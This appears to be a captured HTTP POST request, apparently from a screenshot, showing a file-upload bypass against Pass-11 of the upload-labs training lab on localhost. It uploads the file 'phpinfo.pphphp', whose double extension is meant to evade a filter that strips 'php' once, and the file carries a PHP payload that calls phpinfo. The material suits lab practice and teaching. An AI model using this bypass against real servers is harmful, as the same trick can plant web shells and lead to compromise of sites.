 1 POST /upload-labs/Pass-11/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary3f5944ed9480d69b881462aa73a93c57
8 Content-Length: 368
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-11/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 ------geckoformboundary3f5944ed9480d69b881462aa73a93c57
20 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.pphphp"
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();?>
24 ------geckoformboundary3f5944ed9480d69b881462aa73a93c57
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------geckoformboundary3f5944ed9480d69b881462aa73a93c57--